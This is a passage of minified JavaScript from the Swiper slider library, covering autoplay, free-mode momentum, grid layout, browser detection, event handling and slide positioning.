Date).getTime(),g?(g=!1,_(l)):_(),s.autoplay.paused=!1,o("autoplayResume"))},T=()=>{if(s.destroyed||!s.autoplay.running)return;const e=Bs();"hidden"===e.visibilityState&&(g=!0,C(!0)),"visible"===e.visibilityState&&E()},k=e=>{"mouse"===e.pointerType&&(g=!0,f=!0,s.animating||s.autoplay.paused||C(!0))},P=e=>{"mouse"===e.pointerType&&(f=!1,s.autoplay.paused&&E())};a("init",()=>{s.params.autoplay.enabled&&(s.params.autoplay.pauseOnMouseEnter&&(s.el.addEventListener("pointerenter",k),s.el.addEventListener("pointerleave",P)),Bs().addEventListener("visibilitychange",T),x())}),a("destroy",()=>{s.el&&"string"!=typeof s.el&&(s.el.removeEventListener("pointerenter",k),s.el.removeEventListener("pointerleave",P)),Bs().removeEventListener("visibilitychange",T),s.autoplay.running&&S()}),a("_freeModeStaticRelease",()=>{(u||g)&&E()}),a("_freeModeNoMomentumRelease",()=>{s.params.autoplay.disableOnInteraction?S():C(!0,!0)}),a("beforeTransitionStart",(e,t,n)=>{!s.destroyed&&s.autoplay.running&&(n||!s.params.autoplay.disableOnInteraction?C(!0,!0):S())}),a("sliderFirstMove",()=>{!s.destroyed&&s.autoplay.running&&(s.params.autoplay.disableOnInteraction?S():(d=!0,u=!1,g=!1,p=setTimeout(()=>{g=!0,u=!0,C(!0)},200)))}),a("touchEnd",()=>{if(!s.destroyed&&s.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),s.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&s.params.cssMode&&E(),u=!1,d=!1}}),a("slideChange",()=>{!s.destroyed&&s.autoplay.running&&(m=!0)}),Object.assign(s.autoplay,{start:x,stop:S,pause:C,resume:E})}function gr(e){let{swiper:t,extendParams:n,emit:s,once:r}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:Us()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:a,wrapperEl:o,rtlTranslate:i,snapGrid:l,touchEventsData:c}=t,d=Us()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(a.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),s=e.position-n.position,r=e.time-n.time;t.velocity=s/r,t.velocity/=2,Math.abs(t.velocity)<a.freeMode.minimumVelocity&&(t.velocity=0),(r>150||Us()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*a.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;i&&(d=-d);let u,p=!1;const m=20*Math.abs(t.velocity)*a.freeMode.momentumBounceRatio;let g;if(d<t.maxTranslate())a.freeMode.momentumBounce?(d+t.maxTranslate()<-m&&(d=t.maxTranslate()-m),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),a.loop&&a.centeredSlides&&(g=!0);else if(d>t.minTranslate())a.freeMode.momentumBounce?(d-t.minTranslate()>m&&(d=t.minTranslate()+m),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),a.loop&&a.centeredSlides&&(g=!0);else if(a.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(g&&r("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),a.freeMode.sticky){const n=Math.abs((i?-d:d)-t.translate),s=t.slidesSizesGrid[t.activeIndex];e=n<s?a.speed:n<2*s?1.5*a.speed:2.5*a.speed}}else if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,sr(o,()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(s("momentumBounce"),t.setTransition(a.speed),setTimeout(()=>{t.setTranslate(u),sr(o,()=>{t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(s("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,sr(o,()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeMode.sticky)return void t.slideToClosest();a.freeMode&&s("_freeModeNoMomentumRelease")}(!a.freeMode.momentum||d>=a.longSwipesMs)&&(s("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function fr(e){let t,n,s,r,{swiper:a,extendParams:o,on:i}=e;o({grid:{rows:1,fill:"column"}});const l=()=>{let e=a.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*a.size:"string"==typeof e&&(e=parseFloat(e)),e};i("init",()=>{r=a.params.grid&&a.params.grid.rows>1}),i("update",()=>{const{params:e,el:t}=a,n=e.grid&&e.grid.rows>1;r&&!n?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),s=1,a.emitContainerClasses()):!r&&n&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),a.emitContainerClasses()),r=n}),a.grid={initSlides:e=>{const{slidesPerView:r}=a.params,{rows:o,fill:i}=a.params.grid,l=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:e.length;s=Math.floor(l/o),t=Math.floor(l/o)===l/o?l:Math.ceil(l/o)*o,"auto"!==r&&"row"===i&&(t=Math.max(t,r*o)),n=t/o},unsetSlides:()=>{a.slides&&a.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[a.getDirectionLabel("margin-top")]="")})},updateSlide:(e,r,o)=>{const{slidesPerGroup:i}=a.params,c=l(),{rows:d,fill:u}=a.params.grid,p=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:o.length;let m,g,f;if("row"===u&&i>1){const n=Math.floor(e/(i*d)),s=e-d*i*n,a=0===n?i:Math.min(Math.ceil((p-n*d*i)/d),i);f=Math.floor(s/a),g=s-f*a+n*i,m=g+f*t/d,r.style.order=m}else"column"===u?(g=Math.floor(e/d),f=e-g*d,(g>s||g===s&&f===d-1)&&(f+=1,f>=d&&(f=0,g+=1))):(f=Math.floor(e/n),g=e-f*n);r.row=f,r.column=g,r.style.height=`calc((100% - ${(d-1)*c}px) / ${d})`,r.style[a.getDirectionLabel("margin-top")]=0!==f?c&&`${c}px`:"",r.swiperSlideGridSet=!0},updateWrapperSize:(e,n)=>{const{centeredSlides:s,roundLengths:r}=a.params,o=l(),{rows:i}=a.params.grid;if(a.virtualSize=(e+o)*t,a.virtualSize=Math.ceil(a.virtualSize/i)-o,a.params.cssMode||(a.wrapperEl.style[a.getDirectionLabel("width")]=`${a.virtualSize+o}px`),s){const e=[];for(let t=0;t<n.length;t+=1){let s=n[t];r&&(s=Math.floor(s)),n[t]<a.virtualSize+n[0]&&e.push(s)}n.splice(0,n.length),n.push(...e)}}}}let vr,hr,yr;function br(){return vr||(vr=function(){const e=Vs(),t=Bs();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),vr}function wr(e){return void 0===e&&(e={}),hr||(hr=function(e){let{userAgent:t}=void 0===e?{}:e;const n=br(),s=Vs(),r=s.navigator.platform,a=t||s.navigator.userAgent,o={ios:!1,android:!1},i=s.screen.width,l=s.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let d=a.match(/(iPad).*OS\s([\d_]+)/);const u=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===r;let g="MacIntel"===r;return!d&&g&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${i}x${l}`)>=0&&(d=a.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),c&&!m&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),hr}function _r(){return yr||(yr=function(){const e=Vs(),t=wr();let n=!1;function s(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(s()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,s]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));n=e<16||16===e&&s<2}}const r=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=s();return{isSafari:n||a,needPerspectiveFix:n,need3dFix:a||r&&t.ios,isWebView:r}}()),yr}var xr={on(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][r](t)}),s},once(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;function r(){s.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var n=arguments.length,a=new Array(n),o=0;o<n;o++)a[o]=arguments[o];t.apply(s,a)}return r.__emitterProxy=t,s.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const s=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[s](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((s,r)=>{(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,s;for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),s=e):(t=a[0].events,n=a[0].data,s=a[0].context||e),n.unshift(s);return(Array.isArray(t)?t:t.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),e}};const Sr=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Cr=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Er=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())})),t&&t.remove()}},Tr=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},kr=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const s="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=r,a=[n-t];return a.push(...Array.from({length:t}).map((e,t)=>n+s+t)),void e.slides.forEach((t,n)=>{a.includes(t.column)&&Tr(e,n)})}const a=r+s-1;if(e.params.rewind||e.params.loop)for(let s=r-t;s<=a+t;s+=1){const t=(s%n+n)%n;(t<r||t>a)&&Tr(e,t)}else for(let s=Math.max(r-t,0);s<=Math.min(a+t,n-1);s+=1)s!==r&&(s>a||s<r)&&Tr(e,s)};var Pr={updateSize:function(){const e=this;let t,n;const s=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:s.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(er(s,"padding-left")||0,10)-parseInt(er(s,"padding-right")||0,10),n=n-parseInt(er(s,"padding-top")||0,10)-parseInt(er(s,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:s,slidesEl:r,size:a,rtlTranslate:o,wrongRTL:i}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=Xs(r,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const m=[],g=[];let f=n.slidesOffsetBefore;"function"==typeof f&&(f=n.slidesOffsetBefore.call(e));let v=n.slidesOffsetAfter;"function"==typeof v&&(v=n.slidesOffsetAfter.call(e));const h=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-f,_=0,x=0;if(void 0===a)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*a:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach(e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),n.centeredSlides&&n.cssMode&&(Ks(s,"--swiper-centered-offset-before",""),Ks(s,"--swiper-centered-offset-after",""));const S=n.grid&&n.grid.rows>1&&e.grid;let C;S?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const E="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter(e=>void 0!==n.breakpoints[e].slidesPerView).length>0;for(let s=0;s<u;s+=1){let r;if(C=0,d[s]&&(r=d[s]),S&&e.grid.updateSlide(s,r,d),!d[s]||"none"!==er(r,"display")){if("auto"===n.slidesPerView){E&&(d[s].style[e.getDirectionLabel("width")]="");const a=getComputedStyle(r),o=r.style.transform,i=r.style.webkitTransform;if(o&&(r.style.transform="none"),i&&(r.style.webkitTransform="none"),n.roundLengths)C=e.isHorizontal()?rr(r,"width",!0):rr(r,"height",!0);else{const e=t(a,"width"),n=t(a,"padding-left"),s=t(a,"padding-right"),o=t(a,"margin-left"),i=t(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)C=e+o+i;else{const{clientWidth:t,offsetWidth:a}=r;C=e+n+s+o+i+(a-t)}}o&&(r.style.transform=o),i&&(r.style.webkitTransform=i),n.roundLengths&&(C=Math.floor(C))}else C=(a-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(C=Math.floor(C)),d[s]&&(d[s].style[e.getDirectionLabel("width")]=`${C}px`);d[s]&&(d[s].swiperSlideSize=C),g.push(C),n.centeredSlides?(w=w+C/2+_/2+b,0===_&&0!==s&&(w=w-a/2-b),0===s&&(w=w-a/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),m.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),m.push(w),w=w+C+b),e.virtualSize+=C+b,_=C,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+v,o&&i&&("slide"===n.effect||"coverflow"===n.effect)&&(s.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),S&&e.grid.updateWrapperSize(C,p),!n.centeredSlides){const t=[];for(let s=0;s<p.length;s+=1){let r=p[s];n.roundLengths&&(r=Math.floor(r)),p[s]<=e.virtualSize-a&&t.push(r)}p=t,Math.floor(e.virtualSize-a)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-a)}if(l&&n.loop){const t=g[0]+b;if(n.slidesPerGroup>1){const s=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),r=t*n.slidesPerGroup;for(let e=0;e<s;e+=1)p.push(p[p.length-1]+r)}for(let s=0;s<e.virtual.slidesBefore+e.virtual.slidesAfter;s+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1).forEach(e=>{e.style[t]=`${b}px`})}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;g.forEach(t=>{e+=t+(b||0)}),e-=b;const t=e>a?e-a:0;p=p.map(e=>e<=0?-f:e>t?t+v:e)}if(n.centerInsufficientSlides){let e=0;g.forEach(t=>{e+=t+(b||0)}),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<a){const n=(a-e-t)/2;p.forEach((e,t)=>{p[t]=e-n}),m.forEach((e,t)=>{m[t]=e+n})}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:m,slidesSizesGrid:g}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){Ks(s,"--swiper-centered-offset-before",-p[0]+"px"),Ks(s,"--swiper-centered-offset-after",e.size/2-g[g.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(u!==c&&e.emit("slidesLengthChange"),p.length!==h&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=`${n.containerModifierClass}backface-hidden`,s=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?s||e.el.classList.add(t):s&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],s=t.virtual&&t.params.virtual.enabled;let r,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>s?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!s)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;a=e>a?e:a}(a||0===a)&&(t.wrapperEl.style.height=`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=(e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:s,rtlTranslate:r,snapGrid:a}=t;if(0===s.length)return;void 0===s[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let i=n.spaceBetween;"string"==typeof i&&i.indexOf("%")>=0?i=parseFloat(i.replace("%",""))/100*t.size:"string"==typeof i&&(i=parseFloat(i));for(let e=0;e<s.length;e+=1){const l=s[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=s[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+i),u=(o-a[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+i),p=-(o-c),m=p+t.slidesSizesGrid[e],g=p>=0&&p<=t.size-t.slidesSizesGrid[e],f=p>=0&&p<t.size-1||m>1&&m<=t.size||p<=0&&m>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Sr(l,f,n.slideVisibleClass),Sr(l,g,n.slideFullyVisibleClass),l.progress=r?-d:d,l.originalProgress=r?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:a,isEnd:o,progressLoop:i}=t;const l=a,c=o;if(0===s)r=0,a=!0,o=!0;else{r=(e-t.minTranslate())/s;const n=Math.abs(e-t.minTranslate())<1,i=Math.abs(e-t.maxTranslate())<1;a=n||r<=0,o=i||r>=1,n&&(r=0),i&&(r=1)}if(n.loop){const n=t.getSlideIndexByData(0),s=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[n],a=t.slidesGrid[s],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);i=l>=r?(l-r)/o:(l+o-a)/o,i>1&&(i-=1)}Object.assign(t,{progress:r,progressLoop:i,isBeginning:a,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:s,activeIndex:r}=e,a=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,i=e=>Xs(s,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(a)if(n.loop){let t=r-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=i(`[data-swiper-slide-index="${t}"]`)}else l=i(`[data-swiper-slide-index="${r}"]`);else o?(l=t.find(e=>e.column===r),d=t.find(e=>e.column===r+1),c=t.find(e=>e.column===r-1)):l=t[r];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach(e=>{Cr(e,e===l,n.slideActiveClass),Cr(e,e===d,n.slideNextClass),Cr(e,e===c,n.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:s,params:r,activeIndex:a,realIndex:o,snapIndex:i}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:n}=e,s=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?s>=t[e]&&s<t[e+1]-(t[e+1]-t[e])/2?r=e:s>=t[e]&&s<t[e+1]&&(r=e+1):s>=t[e]&&(r=e);return n.normalizeSlideIndex&&(r<0||void 0===r)&&(r=0),r}(t)),s.indexOf(n)>=0)l=s.indexOf(n);else{const e=Math.min(r.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/r.slidesPerGroup)}if(l>=s.length&&(l=s.length-1),c===a&&!t.params.loop)return void(l!==i&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===a&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&r.grid&&r.grid.rows>1;let p;if(t.virtual&&r.virtual.enabled&&r.loop)p=d(c);else if(u){const e=t.slides.find(e=>e.column===c);let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/r.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:i,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:a,activeIndex:c}),t.initialized&&kr(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,s=n.params;let r=e.closest(`.${s.slideClass}, swiper-slide`);!r&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!r&&e.matches&&e.matches(`.${s.slideClass}, swiper-slide`)&&(r=e)});let a,o=!1;if(r)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===r){o=!0,a=e;break}if(!r||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=a,s.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Lr={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:s,wrapperEl:r}=this;if(t.virtualTranslate)return n?-s:s;if(t.cssMode)return s;let a=qs(r,e);return a+=this.cssOverflowAdjustment(),n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:s,params:r,wrapperEl:a,progress:o}=n;let i,l=0,c=0;n.isHorizontal()?l=s?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:r.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),a.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();i=0===d?0:(e-n.minTranslate())/d,i!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===s&&(s=!0);const a=this,{params:o,wrapperEl:i}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let d;if(d=s&&e>l?l:s&&e<c?c:e,a.updateProgress(d),o.cssMode){const e=a.isHorizontal();if(0===t)i[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return Js({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;i.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),n&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),n&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,n&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}};function Mr(e){let{swiper:t,runCallbacks:n,direction:s,step:r}=e;const{activeIndex:a,previousIndex:o}=t;let i=s;i||(i=a>o?"next":a<o?"prev":"reset"),t.emit(`transition${r}`),n&&"reset"===i?t.emit(`slideResetTransition${r}`):n&&a!==o&&(t.emit(`slideChangeTransition${r}`),"next"===i?t.emit(`slideNextTransition${r}`):t.emit(`slidePrevTransition${r}`))}var 